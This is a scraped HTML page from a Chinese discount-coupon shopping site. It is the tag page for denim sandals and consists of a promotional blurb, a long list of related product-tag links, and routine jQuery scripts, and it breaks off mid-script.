

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ai5z.com/tag/view/k/niuziliangxie.html
body_size: 8277
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html class="jp-pc w1200" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title></title><meta name="keywords" content=""><meta name="description" content=""><meta name="applicable-device" content="pc" /><meta http-equiv="mobile-agent" content="format=html5;url=:///tag/view/k/niuziliangxie.html" /><meta http-equiv="mobile-agent" content="format=xhtml;url=:///tag/view/k/niuziliangxie.html" /><link rel="shortcut icon" type="image/ico" href="/favicon.ico"><link rel="bookmark" href="/favicon.ico"/><link rel=stylesheet type=text/css href="/static/red/css/alert.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/global.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/md-list.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-index.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-zhe-main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/hottag.css" /><script src="https://apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script><script type="text/javascript">jQuery.browser={};(function(){jQuery.browser.msie=false; jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)./)){ jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();</script><script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script><script src="/static/newpi/js/redtag.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/layer/3.1.1/layer.js"></script><script src="/static/newpi/js/fun.js"></script><script src="/static/newpi/js/tdk.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/device.js/0.2.7/device.js"></script><script type="text/javascript">	SITEURL="";
	CURURL="";
	WEBNICK="";
	URL_COOKIE=0;
</script><script type="text/javascript">$.ajax({
		url: "/?m=ajax&a=getuserinfo",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
          $('#YTTUID').val(result.msg.id);
		  $('#YTTUNAME').val(result.msg.username);
		  $('#YTTFACE').val(result.msg.face);
        }
    }); 
</script><link type="text/css" rel="stylesheet"	href="/static/newpi/css/brand.css" /></head><body><div id="toolbar"><div class="bar-con"><ul class="topNav fl"><li><a href="/special.html" target="_blank">精选专场</a></li><li><a href="/article/index.html" target="_blank">头条资讯</a></li><li><a href="/show.html" target="_blank">会员晒单</a></li><li><a href="/pin.html" target="_blank">拼多多优惠券</a></li><li><a href="" target="_blank"><em class="icon-normal icon-phone"></em>手机版</a></li></ul><div class="right-show fr"></div></div></div><script>$.ajax({
		url: "/?m=ajax&a=getlogin",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
         $('.right-show').html(result.msg);           			
		}
	});
</script><link type="text/css" rel="stylesheet" href="/static/newpi/css/morenav.css" /><div class="header"><div class="area"><div class="logo logo1"><div class="fl"><a class="juan-logo fl" href="" title=""><img src="" alt=""></a></div></div><div id="mallSearch" class="mall-search"><form name="search" action="" id="searchForm" class="mallSearch-form clearfix" target="_top" acceptcharset="utf-8"><fieldset><div class="mallSearch-input clearfix"><div class="s-combobox"><div class="s-combobox-input-wrap"><input type="hidden" name="m" value="search"><input type="hidden" name="a" value="index"><input type="text" name="k" autocomplete="off" x-webkit-speech="" x-webkit-grammar="builtin:translate" value="秋装" id="searchprompt"></div></div><button type="submit">搜索<s></s></button></div></fieldset></form><div class="search-keywords"><div class="hot-keys" id="js-hot-keys"></div></div><div class="searchprompt-info cf"><ul class="cf" style="z-index:98;position:absolute;" id="sugwords"></ul></div></div><a rel="nofollow" href="/bao/index.html" target="_blank" style="margin-top: -80px;margin-left: 30px;float: right;"><img src="/static/newpi/images/apply.gif" _hover-ignore="1"></a></div><div class="mainNav"><div class="nav"><ul class="navigation fl"><li ><a  href="">最新折扣</a></li><li ><a href="/jd.html" target="_blank">京东优惠券<i></i></a></li><li ><a href="/jiu.html" >9.9包邮</a></li><li ><a href="/shijiu.html" >20封顶</a></li><li ><a href="/brand.html" target="_blank">品牌团</a></li></ul><div class="state-show fr" ><a rel="nofollow" class="normal-a " href="/gift/index.html" target="_blank">积分商城</a><span id="signinid"><a rel="nofollow" href="#" class="sign_btn signin signbtss normal-a"><em class="icon-normal icon-sign"></em><em class="text stextxix">签到领积分</em></a><div class="normal-side-box"><div class="box-tips signiiss"></div></div></span></div></div></div></div><script type="text/javascript">	$.ajax({
		url: "/?m=ajax&a=getsign",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
          $('.signbtss').addClass(result.msg.class);
		  $('.stextxix').text(result.msg.text);
		  $('.box-tips.signiiss').html(result.msg.html);
        }
    });    
</script><div class="main w1200"><div class="tags-type"><div class="tags-title fl"><h1>牛仔凉鞋</h1></div><div class="tags-con fl"><p>【<strong>牛仔凉鞋</strong>】特价促销专场-最新最全的牛仔凉鞋打折特卖信息，商品品类丰富，实时更新高性价比牛仔凉鞋单品、淘宝网牛仔凉鞋打折特卖信息，品牌牛仔凉鞋特价促销1折起，省钱实惠，所有商品人工质检，品质保障。买牛仔凉鞋，就上！亲：请您记住我们的永久网址:或者按 ctrl+d 收藏我们，下次可以直接来哦！</p></div></div><div class="main pr mt10 clear"><ul class="goods-list clear" style="width:1200px;overflow: hidden;"></ul><div class="page"><em></em><div></div></div></div><div class="tags-other clear"><h3>随便看看</h3><div class="box brand-box other-box"><a href="/tag/view/k/zhengpinlalian.html" target="_blank">正品拉链</a><a href="/tag/view/k/zhengpinxinpinnvxie.html" target="_blank">正品新品女鞋</a><a href="/tag/view/k/zhengpinmianao.html" target="_blank">正品棉袄</a><a href="/tag/view/k/zhengpinyugang.html" target="_blank">正品浴缸</a><a href="/tag/view/k/zhengpinbijiben.html" target="_blank">正品笔记本</a><a href="/tag/view/k/zhengpinqianzibi.html" target="_blank">正品签字笔</a><a href="/tag/view/k/zhengpinweishiruishidao.html" target="_blank">正品维氏瑞士刀</a><a href="/tag/view/k/zhengpinwangshalianyiqun.html" target="_blank">正品网纱连衣裙</a><a href="/tag/view/k/zhengpinmeifajiandao.html" target="_blank">正品美发剪刀</a><a href="/tag/view/k/zhengpinshuhuanmianmo.html" target="_blank">正品舒缓面膜</a><a href="/tag/view/k/zhengpinluozhuangyanying.html" target="_blank">正品裸妆眼影</a><a href="/tag/view/k/zhengpinbeidinvbao.html" target="_blank">正品贝蒂女包</a><a href="/tag/view/k/zhengpinlun.html" target="_blank">正品轮毂</a><a href="/tag/view/k/zhengpinyundongnanxie.html" target="_blank">正品运动男鞋</a><a href="/tag/view/k/zhengpintouqiyundongxie.html" target="_blank">正品透气运动鞋</a><a href="/tag/view/k/zhengpinmianbanchazuo.html" target="_blank">正品面板插座</a><a href="/tag/view/k/zhengpinmiantiemo.html" target="_blank">正品面贴膜</a><a href="/tag/view/k/zhengpingaolingyangrongshan.html" target="_blank">正品高领羊绒衫</a><a href="/tag/view/k/zhengzongguiyuanrou.html" target="_blank">正宗桂圆肉</a><a href="/tag/view/k/zhengzonghuasheng.html" target="_blank">正宗花生</a><a href="/tag/view/k/zhengzonggaoyouxianyadan.html" target="_blank">正宗高邮咸鸭蛋</a><a href="/tag/view/k/sifei26zixingche.html" target="_blank">死飞26自行车</a><a href="/tag/view/k/duansanduannaifen.html" target="_blank">段三段奶粉</a><a href="/tag/view/k/maoneshunvlianyiqun.html" target="_blank">毛呢淑女连衣裙</a><a href="/tag/view/k/maonenanshixifu.html" target="_blank">毛呢男士西服</a><a href="/tag/view/k/maomaozhenpidanxie.html" target="_blank">毛毛真皮单鞋</a><a href="/tag/view/k/maoqiuhuermao.html" target="_blank">毛球护耳帽</a><a href="/tag/view/k/maoxianzhongchangkuankaishan.html" target="_blank">毛线中长款开衫</a><a href="/tag/view/k/maoxianbanshenqunzi.html" target="_blank">毛线半身裙子</a><a href="/tag/view/k/maoxiannvzhenzhishan.html" target="_blank">毛线女针织衫</a><a href="/tag/view/k/maoxiannvxue.html" target="_blank">毛线女靴</a><a href="/tag/view/k/maorongyaoling.html" target="_blank">毛绒摇铃</a><a href="/tag/view/k/maoyinvduanwaitao.html" target="_blank">毛衣女短外套</a><a href="/tag/view/k/maoyibaobaoxiong.html" target="_blank">毛衣抱抱熊</a><a href="/tag/view/k/maoyitejiakaishan.html" target="_blank">毛衣特价开衫</a><a href="/tag/view/k/maobianjiufenku.html" target="_blank">毛边九分裤</a><a href="/tag/view/k/maoliduanxue.html" target="_blank">毛里短靴</a><a href="/tag/view/k/maolingxiushenmianfu.html" target="_blank">毛领修身棉服</a><a href="/tag/view/k/maolingdongjimianyi.html" target="_blank">毛领冬季棉衣</a><a href="/tag/view/k/maolingzhuangseyurongfu.html" target="_blank">毛领撞色羽绒服</a><a href="/tag/view/k/maolingxianshoudayi.html" target="_blank">毛领显瘦大衣</a><a href="/tag/view/k/maolingpicaoyurongfu.html" target="_blank">毛领皮草羽绒服</a><a href="/tag/view/k/maolinghanbanfengyi.html" target="_blank">毛领韩版风衣</a><a href="/tag/view/k/minzucixiu.html" target="_blank">民族刺绣</a><a href="/tag/view/k/minzufengkongdiaopijian.html" target="_blank">民族风空调披肩</a><a href="/tag/view/k/minzufengchangwa.html" target="_blank">民族风长袜</a><a href="/tag/view/k/qidianzhengpinpaobuxie.html" target="_blank">气垫正品跑步鞋</a><a href="/tag/view/k/qidianfendiye.html" target="_blank">气垫粉底液</a><a href="/tag/view/k/qidianyundongnvxie.html" target="_blank">气垫运动女鞋</a><a href="/tag/view/k/qizhizhongchangkuannedayi.html" target="_blank">气质中长款呢大衣</a><a href="/tag/view/k/qizhizhongchangkuanchangqun.html" target="_blank">气质中长款长裙</a><a href="/tag/view/k/qizhiyinhuachangqun.html" target="_blank">气质印花长裙</a><a href="/tag/view/k/qizhinvaziqun.html" target="_blank">气质女a字裙</a><a href="/tag/view/k/qizhilalianlianyiqun.html" target="_blank">气质拉链连衣裙</a><a href="/tag/view/k/qizhishunvzhongqun.html" target="_blank">气质淑女中裙</a><a href="/tag/view/k/qizhiniupinvbao.html" target="_blank">气质牛皮女包</a><a href="/tag/view/k/qizhibengdailianyiqun.html" target="_blank">气质绷带连衣裙</a><a href="/tag/view/k/qizhichangxiutxu.html" target="_blank">气质长袖t恤</a><a href="/tag/view/k/anjisuanjiemianximiannai.html" target="_blank">氨基酸洁面洗面奶</a><a href="/tag/view/k/shuichanhaixianganhuo.html" target="_blank">水产海鲜干货</a><a href="/tag/view/k/shuimoyinhuachenshan.html" target="_blank">水墨印花衬衫</a><a href="/tag/view/k/shuiganfendiye.html" target="_blank">水感粉底液</a><a href="/tag/view/k/shuixingmw300rluyouqi.html" target="_blank">水星mw300r路由器</a><a href="/tag/view/k/shuixingjiafangcansibei.html" target="_blank">水星家纺蚕丝被</a><a href="/tag/view/k/shuijingnvkuanxianglian.html" target="_blank">水晶女款项链</a><a href="/tag/view/k/shuijingshuizuanfajia.html" target="_blank">水晶水钻发夹</a><a href="/tag/view/k/shuijingyanmo.html" target="_blank">水晶眼膜</a><a href="/tag/view/k/shuijingshiliushisanzhu.html" target="_blank">水晶石榴石散珠</a><a href="/tag/view/k/shuiquliushimucanzhuo.html" target="_blank">水曲柳实木餐桌</a><a href="/tag/view/k/shuinidiaodeng.html" target="_blank">水泥吊灯</a><a href="/tag/view/k/shuixifanghuadian.html" target="_blank">水洗防滑垫</a><a href="/tag/view/k/shuidihuaping.html" target="_blank">水滴花瓶</a><a href="/tag/view/k/shuiyangshuangfushui.html" target="_blank">水漾爽肤水</a><a href="/tag/view/k/shuiguankuaisujietou.html" target="_blank">水管快速接头</a><a href="/tag/view/k/shuiwuxinniangtouhua.html" target="_blank">水舞新娘头花</a><a href="/tag/view/k/shuizhengneidan.html" target="_blank">水貂整貂内胆</a><a href="/tag/view/k/shuirongzhenzhishan.html" target="_blank">水貂绒针织衫</a><a href="/tag/view/k/shuizuangongzhuliangxie.html" target="_blank">水钻公主凉鞋</a><a href="/tag/view/k/shuizuanjiazhinvliangxie.html" target="_blank">水钻夹趾女凉鞋</a><a href="/tag/view/k/shuizuanshouzhuabao.html" target="_blank">水钻手抓包</a><a href="/tag/view/k/shuizuanshouhuan.html" target="_blank">水钻手环</a><a href="/tag/view/k/shuizuanshishangerhuan.html" target="_blank">水钻时尚耳环</a><a href="/tag/view/k/shuizuanshierhuan.html" target="_blank">水钻锆石耳环</a><a href="/tag/view/k/shuizuanhanshihunsha.html" target="_blank">水钻韩式婚纱</a><a href="/tag/view/k/shuizuangaobangfanbuxie.html" target="_blank">水钻高帮帆布鞋</a><a href="/tag/view/k/hanfuliusubuyao.html" target="_blank">汉服流苏步摇</a><a href="/tag/view/k/qichegexingchetie.html" target="_blank">汽车个性车贴</a><a href="/tag/view/k/qichelanbojinimoxing.html" target="_blank">汽车兰博基尼模型</a><a href="/tag/view/k/qichedagonglvxichenqi.html" target="_blank">汽车大功率吸尘器</a><a href="/tag/view/k/qichehuyaodian.html" target="_blank">汽车护腰垫</a><a href="/tag/view/k/qicheshubiao.html" target="_blank">汽车鼠标</a><a href="/tag/view/k/shatanjiajiaotuoxie.html" target="_blank">沙滩夹脚拖鞋</a><a href="/tag/view/k/shatanwuxiuchangqun.html" target="_blank">沙滩无袖长裙</a><a href="/tag/view/k/shatanrekuzi.html" target="_blank">沙滩热裤子</a><a href="/tag/view/k/shatanhuaduorenzituo.html" target="_blank">沙滩花朵人字拖</a><a href="/tag/view/k/shatanhanbanchangqun.html" target="_blank">沙滩韩版长裙</a><a href="/tag/view/k/fashixiaomianbao.html" target="_blank">法式小面包</a><a href="/tag/view/k/fashishuijingdiaodeng.html" target="_blank">法式水晶吊灯</a><a href="/tag/view/k/paomopintu.html" target="_blank">泡沫拼图</a><a href="/tag/view/k/bodianhudiejielianyiqun.html" target="_blank">波点蝴蝶结连衣裙</a><a href="/tag/view/k/boximiyahoudiliangxie.html" target="_blank">波西米亚厚底凉鞋</a><a href="/tag/view/k/boximiyaxinkuanqun.html" target="_blank">波西米亚新款裙</a><a href="/tag/view/k/boximiyalifulianyiqun.html" target="_blank">波西米亚礼服连衣裙</a><a href="/tag/view/k/taiguozhengpinjiemaogao.html" target="_blank">泰国正品睫毛膏</a><a href="/tag/view/k/taidichongwushuzi.html" target="_blank">泰迪宠物梳子</a><a href="/tag/view/k/taidigouchuang.html" target="_blank">泰迪狗床</a><a href="/tag/view/k/yongyipingjiaoku.html" target="_blank">泳衣平角裤</a><a href="/tag/view/k/jiemianmusi.html" target="_blank">洁面慕丝</a><a href="/tag/view/k/xishoupenmianpenshuilongtou.html" target="_blank">洗手盆面盆水龙头</a><a href="/tag/view/k/xiliantejiamaojin.html" target="_blank">洗脸特价毛巾</a><a href="/tag/view/k/xichecachehaimian.html" target="_blank">洗车擦车海绵</a><a href="/tag/view/k/jinjinluzhidoufugan.html" target="_blank">津津卤汁豆腐干</a><a href="/tag/view/k/liushuibaishe.html" target="_blank">流水摆设</a><a href="/tag/view/k/liusubaiseduanku.html" target="_blank">流苏白色短裤</a><a href="/tag/view/k/liusuchaochangerhuan.html" target="_blank">流苏超长耳环</a><a href="/tag/view/k/liusuzhenzhipijian.html" target="_blank">流苏针织披肩</a><a href="/tag/view/k/qiankouxiajichuanwa.html" target="_blank">浅口夏季船袜</a><a href="/tag/view/k/qiankoutaojiaoxiuxianxie.html" target="_blank">浅口套脚休闲鞋</a><a href="/tag/view/k/qiankoufangtounvdanxie.html" target="_blank">浅口方头女单鞋</a><a href="/tag/view/k/qiankouguijiaochuanwa.html" target="_blank">浅口硅胶船袜</a><a href="/tag/view/k/langshaquanmianneiku.html" target="_blank">浪莎全棉内裤</a><a href="/tag/view/k/fudiaoqiangtie.html" target="_blank">浮雕墙贴</a><a href="/tag/view/k/fudiaocaihuishoujitao.html" target="_blank">浮雕彩绘手机套</a><a href="/tag/view/k/fudiaoshou.html" target="_blank">浮雕手镯</a><a href="/tag/view/k/yushikatongdidian.html" target="_blank">浴室卡通地垫</a><a href="/tag/view/k/yushiweishengjianmaojinjia.html" target="_blank">浴室卫生间毛巾架</a><a href="/tag/view/k/yushikeaituoxie.html" target="_blank">浴室可爱拖鞋</a><a href="/tag/view/k/yushishounacengjia.html" target="_blank">浴室收纳层架</a><a href="/tag/view/k/haijunfengweiyi.html" target="_blank">海军风卫衣</a><a href="/tag/view/k/hainingzhenpituoxie.html" target="_blank">海宁真皮拖鞋</a><a href="/tag/view/k/haitanxuefangzhaoshan.html" target="_blank">海滩雪纺罩衫</a><a href="/tag/view/k/haifeisisiyuanxifashui.html" target="_blank">海飞丝丝源洗发水</a><a href="/tag/view/k/haixianshuichanganhuo.html" target="_blank">海鲜水产干货</a><a href="/tag/view/k/runweineiyiwenxiong.html" target="_blank">润微内衣文胸</a><a href="/tag/view/k/linyushuilongtouhuasa.html" target="_blank">淋浴水龙头花洒</a><a href="/tag/view/k/shunvxiaowaitao.html" target="_blank">淑女小外套</a><a href="/tag/view/k/shunvxinkuanchenshan.html" target="_blank">淑女新款衬衫</a><a href="/tag/view/k/shunvmaonelianyiqun.html" target="_blank">淑女毛呢连衣裙</a><a href="/tag/view/k/shunvqizhizhongqun.html" target="_blank">淑女气质中裙</a><a href="/tag/view/k/shunvbaoyurongfu.html" target="_blank">淑女薄羽绒服</a><a href="/tag/view/k/shenkoupingdidanxie.html" target="_blank">深口平底单鞋</a><a href="/tag/view/k/shenxiaofu.html" target="_blank">深圳校服</a><a href="/tag/view/k/shencengjinghuaye.html" target="_blank">深层精华液</a><a href="/tag/view/k/qingcangdongjixuedixue.html" target="_blank">清仓冬季雪地靴</a><a href="/tag/view/k/qingxinyusan.html" target="_blank">清新雨伞</a><a href="/tag/view/k/qingyouhuoguodiliao.html" target="_blank">清油火锅底料</a><a href="/tag/view/k/wenheshencengxiezhuangyou.html" target="_blank">温和深层卸妆油</a><a href="/tag/view/k/wenchuanglian.html" target="_blank">温馨窗帘</a><a href="/tag/view/k/wenjianyuexidingdeng.html" target="_blank">温馨简约吸顶灯</a><a href="/tag/view/k/youxikatongshubiaodian.html" target="_blank">游戏卡通鼠标垫</a><a href="/tag/view/k/youxidianjingjianpan.html" target="_blank">游戏电竞键盘</a><a href="/tag/view/k/zirunwanshuang.html" target="_blank">滋润晚霜</a><a href="/tag/view/k/manzuannverding.html" target="_blank">满钻女耳钉</a><a href="/tag/view/k/qipinvqianbao.html" target="_blank">漆皮女钱包</a><a href="/tag/view/k/qipishouzhuabao.html" target="_blank">漆皮手抓包</a><a href="/tag/view/k/chaojialiangjianchenshan.html" target="_blank">潮假两件衬衫</a><a href="/tag/view/k/chaojiarongchangku.html" target="_blank">潮加绒长裤</a><a href="/tag/view/k/chaoshuangjiannvbao.html" target="_blank">潮双肩女包</a><a href="/tag/view/k/chaonezifengyi.html" target="_blank">潮呢子风衣</a><a href="/tag/view/k/chaonvshichenyi.html" target="_blank">潮女士衬衣</a><a href="/tag/view/k/chaonvkuanyurongfu.html" target="_blank">潮女款羽绒服</a><a href="/tag/view/k/chaonvchangxiudadishan.html" target="_blank">潮女长袖打底衫</a><a href="/tag/view/k/chaonvxieyundongxie.html" target="_blank">潮女鞋运动鞋</a><a href="/tag/view/k/chaoxiaoheiqun.html" target="_blank">潮小黑裙</a><a href="/tag/view/k/chaoxinkuanyaobao.html" target="_blank">潮新款腰包</a><a href="/tag/view/k/chaoshishangyundongfu.html" target="_blank">潮时尚运动服</a><a href="/tag/view/k/chaochungaogenxie.html" target="_blank">潮春高跟鞋</a><a href="/tag/view/k/chaoliuzhongxueshengshoubiao.html" target="_blank">潮流中学生手表</a><a href="/tag/view/k/chaoliuyinhuachenshan.html" target="_blank">潮流印花衬衫</a><a href="/tag/view/k/chaoliushangwushoubiao.html" target="_blank">潮流商务手表</a><a href="/tag/view/k/chaoliuchunjidanxie.html" target="_blank">潮流春季单鞋</a><a href="/tag/view/k/chaoliuniupiqianbao.html" target="_blank">潮流牛皮钱包</a><a href="/tag/view/k/chaoliunannvshubao.html" target="_blank">潮流男女书包</a><a href="/tag/view/k/chaoliuzhitongchangku.html" target="_blank">潮流直筒长裤</a><a href="/tag/view/k/chaoliuerding.html" target="_blank">潮流耳钉</a><a href="/tag/view/k/chaoliuhanbanxiaopixie.html" target="_blank">潮流韩版小皮鞋</a><a href="/tag/view/k/chaoniupipidai.html" target="_blank">潮牛皮皮带</a><a href="/tag/view/k/chaonan9fenku.html" target="_blank">潮男9分裤</a><a href="/tag/view/k/chaonannanbao.html" target="_blank">潮男男包</a><a href="/tag/view/k/chaonanxidaixiezi.html" target="_blank">潮男系带鞋子</a><a href="/tag/view/k/chaonanhanbanchenyi.html" target="_blank">潮男韩版衬衣</a><a href="/tag/view/k/chaobaidaxiaobao.html" target="_blank">潮百搭小包</a><a href="/tag/view/k/chaochunsexiuxianku.html" target="_blank">潮纯色休闲裤</a><a href="/tag/view/k/chaohudiejieshoutibao.html" target="_blank">潮蝴蝶结手提包</a><a href="/tag/view/k/chaoyuechibao.html" target="_blank">潮钥匙包</a><a href="/tag/view/k/chaohanbanpijiake.html" target="_blank">潮韩版皮夹克</a><a href="/tag/view/k/chaohanbanlingqianbao.html" target="_blank">潮韩版零钱包</a><a href="/tag/view/k/chaoyuwendanjianbao.html" target="_blank">潮鳄鱼纹单肩包</a><a href="/tag/view/k/huisenvxie.html" target="_blank">灰色女鞋</a><a href="/tag/view/k/kaoqibigua.html" target="_blank">烤漆壁挂</a><a href="/tag/view/k/kaoqibolicantai.html" target="_blank">烤漆玻璃餐台</a><a href="/tag/view/k/rezhuanyintanghua.html" target="_blank">热转印烫画</a><a href="/tag/view/k/meiyoushalundahuoji.html" target="_blank">煤油砂轮打火机</a><a href="/tag/view/k/zhaopiangexingtaili.html" target="_blank">照片个性台历</a><a href="/tag/view/k/yanweilifuqun.html" target="_blank">燕尾礼服裙</a><a href="/tag/view/k/yanwogeshuizhong.html" target="_blank">燕窝隔水炖盅</a><a href="/tag/view/k/ailixiaowuchunbuzhegao.html" target="_blank">爱丽小屋唇部遮瑕膏</a><a href="/tag/view/k/pianweishenghudian.html" target="_blank">片卫生护垫</a><a href="/tag/view/k/niuzigexingbeidaiku.html" target="_blank">牛仔个性背带裤</a><a href="/tag/view/k/niuziertongfanbuxie.html" target="_blank">牛仔儿童帆布鞋</a><a href="/tag/index.html" target="_blank">更多&gt;&gt;</a></div></div></div><div class="foot"><div class="white_bg"><div class="foot-con"><div class="con-box-n clear"><div class="app-side-box fl"><p class="app-show"><img src="" width="128px"></p><p class="app-txt">扫描二维码打开</p></div><div class="con-left-info fl"><dl class="update"><dt>关于我们</dt><dd><a rel="nofollow" href="/help/read/id/1.html" target="_blank"><i></i>关于我们</a></dd><dd><a rel="nofollow" href="/help/read/id/3.html" target="_blank"><i></i>联系我们</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>新浪微博</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>QQ空间</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>腾讯微博</a></dd></dl><dl class="cooperation"><dt>商务合作</dt><dd><a href="/bao/index.html" target="_blank"><i></i>卖家报名</a></dd><dd><a rel="nofollow" href="/help/read/id/5.html" target="_blank"><i></i>免责声明</a></dd><dd><a rel="nofollow" href="/help/read/id/2.html" target="_blank"><i></i>广告合作</a></dd><dd><a rel="nofollow" href="/help/app.html" target="_blank"><i></i>APP客户端</a></dd></dl><dl class="cor-info"><dt>用户帮助</dt><dd><a rel="nofollow" href="/help/read/id/6.html" target="_blank"><i></i>常见问题</a></dd><dd><a rel="nofollow" href="/help/qianggou.html" target="_blank"><i></i>抢购小技巧</a></dd><dd class="school"><a rel="nofollow" href="/help/xiaobao.html" target="_blank"><i></i>消费者保障</a></dd></dl><dl class="help-info"><dt>会员中心</dt><dd><a rel="nofollow" href="/user/like.html" target="_blank"><i></i>我的收藏</a></dd><dd><a rel="nofollow" href="/user/register.html" target="_blank"><i></i>免费注册</a></dd><dd><a rel="nofollow" href="/user/login.html" target="_blank"><i></i>登录本站</a></dd><dd><a rel="nofollow" href="/forget/index.html" target="_blank"><i></i>找回密码</a></dd></dl></div><div class="con-menu fr"><!--<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes" class="service-add fl" target="_blank"></a>--><span class="service-time fl"><p>周一至周六 </p><p>9:00-22:00 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p></span></div></div><div class="footer_new"><div class="box"></div></div><p>是一家<a href=""><b>优惠券</b></a>领取导购比价网站。汇集<a href=""><b>淘宝优惠券</b></a>、天猫超市优惠券、京东优惠券、拼多多优惠券。网站中的商品均来自于互联网，所有商品信息请以店内详情为准。</p><p>联系我们:dsad6236@hotmail.com</p><p class="ft-company">&nbsp;&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank"></a>&#12288;&#12288;Copyright &copy; 2010 - 2019  All Rights Reserved  </p></div></div></div><script type="text/javascript">var yangtataER = {
 root: "",
 site: "",  
 url:{}
};
var lang = {};
lang.tips = "友情提示";lang.please_input = "请输入";lang.username = "帐号";lang.password = "密码";lang.login_title = "用户登陆";lang.correct_itemurl = "正确的商品地址";lang.title = "标题";lang.card_loading = "正在获取用户信息";lang.wait = "请稍后......";lang.chaxun = "报名查询系统";lang.fanli = "查询优惠券";lang.please_select = "请选择分类";</script><script type="text/javascript" src="/static/js/jquery/plugins/jquery.tools.min.js"></script><script type="text/javascript" src="/static/js/jquery/plugins/formvalidator.js"></script><script type="text/javascript" src="/static/js/fileuploader.js"></script><script type="text/javascript" src="/static/js/yangtata.js"></script><script type="text/javascript" src="/static/js/dialog.js"></script><script type="text/javascript" src="/static/js/user.js"></script><script type="text/javascript" src="/static/newpi/js/lightbox.js"></script><script type="text/javascript" src="/static/newpi/js/goodlist.js"></script><script type="text/javascript">	$('img.lazy').lazyload({threshold:200,failure_limit:30,effect : "fadeIn"});	
    var YANGTATA = {    
    loginurl:"/user/login.html",
    userurl:"/user/index.html",    
	fanliurl: "/ajax/fanli.html",
	pid: "",
	exn: "积分"
};
</script><script>	$.ajax({
		url: "/?m=ajax&a=getmsgnum",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
	    if(result.status==1 && result.msg>0){
        layer.open({
        type: 1
		,title:'短消息提醒'
		,anim: 2
        ,offset: 'rb' //具体配置参考：http://www.layui.com/doc/modules/layer.html#offset
        ,id: 'layerDemo' //防止重复弹出
        ,content: '<div style="padding: 20px 100px;">您有'+ result.msg +'条未读短消息</div>'
        ,btn: '立即阅读'
        ,btnAlign: 'c' //按钮居中
